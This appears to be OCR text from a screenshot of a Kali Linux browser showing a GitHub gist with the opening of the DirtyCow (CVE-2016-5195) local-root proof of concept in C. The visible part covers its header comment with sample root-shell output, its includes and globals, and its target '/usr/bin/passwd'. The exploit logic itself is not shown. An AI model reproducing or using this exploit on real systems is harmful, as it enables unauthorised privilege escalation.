 Applications Places Iceweasel Sat 04:30 1
CVE-2016-5195 (DirtyCow) Local Root PoC · GitHub - Iceweasel
CVE-2016-5195 (Dirt...
https://gist.github.com/rverton/e9d4ff65d703a9084e85fa9df083c6 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
12 * Don't forget to restore /tmp/bak
13 * thread stopped
14 * thread stopped
15 * root@box:/root/cow# id
16 * uid=0(root) gid=1000(foo) groups=1000(foo)
17 *
18 * @robinverton
19 */
20
21 #include <stdio.h>
22 #include <stdlib.h>
23 #include <sys/mman.h>
24 #include <fcntl.h>
25 #include <pthread.h>
26 #include <string.h>
27 #include <unistd.h>
28
29 void *map;
30 int f;
31 int stop = 0;
32 struct stat st;
33 char *name;
34 pthread_t pth1,pth2,pth3;
35
36 // change if no permissions to read
37 char suid_binary[] = "/usr/bin/passwd";
38
39 /*
Iceweasel automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share